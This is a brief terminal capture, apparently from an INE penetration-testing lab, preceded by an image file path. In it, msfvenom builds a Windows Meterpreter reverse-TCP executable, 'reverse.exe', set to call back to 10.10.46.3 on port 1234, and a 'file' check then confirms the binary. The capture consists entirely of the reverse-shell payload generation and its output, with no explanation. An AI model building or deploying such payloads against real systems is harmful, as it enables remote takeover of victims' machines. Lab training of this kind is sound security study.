 ┌──(root㉿INE)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.46.3 LPORT=123
4 -f exe > 'reverse.exe'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
 the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿INE)-[~/Desktop]
└─# file reverse.exe
reverse.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections